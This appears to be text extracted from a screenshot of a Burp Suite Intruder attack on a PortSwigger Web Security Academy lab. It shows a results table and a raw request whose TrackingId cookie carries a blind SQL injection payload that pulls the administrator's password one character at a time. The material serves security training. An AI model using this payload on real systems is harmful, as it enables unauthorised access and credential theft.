 14. Intruder attack of https://0a49007704f087548080a4ca00d100a2.web-security-academy.net
Attack
Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response re... Error Timeout Length Welcom... Comment
0 200 396 11557 1
1 a 200 340 11557 1
2 b 200 341 11496
3 c 200 285 11496
4 d 200 254 11496
5 e 200 255 11496
6 f 200 228 11496
7 g 200 371 11496
8 h 200 409 11496
9 i 200 234 11496
10 j 200 229 11496
11 k 200 265 11496
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a49007704f087548080a4ca00d100a2.web-security-academy.net
3 Cookie: TrackingId=vHoH5lEVMiKN85GW' AND (SELECT SUBSTRING(password,13,1) FROM users WHERE username='administrator')='a;
session=a8XC2l5ZCwT6jGXtzASbQuNnF4hyCntL
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
Search
0 highlights
Finished